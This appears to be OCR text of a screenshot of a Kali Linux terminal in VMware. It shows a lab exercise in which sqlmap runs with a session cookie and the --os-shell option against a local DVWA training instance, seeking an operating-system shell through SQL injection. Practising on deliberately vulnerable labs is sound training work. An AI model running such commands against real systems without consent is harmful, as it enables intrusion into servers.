 kali-linux-2018.3 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
Windows Server 2003 Enterpr... kali-linux-2018.3
Applications Places Terminal Sun 09:57 1
root@kali: ~
File Edit View Search Terminal Help
sql-shell> x
[09:57:23] [INFO] fetched data logged to text files under '/root/.sqlmap/output/
192.168.74.146'
[*] shutting down at 09:57:23
root@kali:~# sqlmap -u "http://192.168.74.146/dvwa/DVWA-1.9/vulnerabilities/sqli
/?id=1&Submit=Submit#" --cookie="security=low; PHPSESSID=040b6af1bdd56b0d0cb4c86
83d677344" --os-shell
{1.2.11#stable}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 09:57:31
要返回到您的计算机，请将鼠标指针从虚拟机中移出或按 Ctrl+Alt。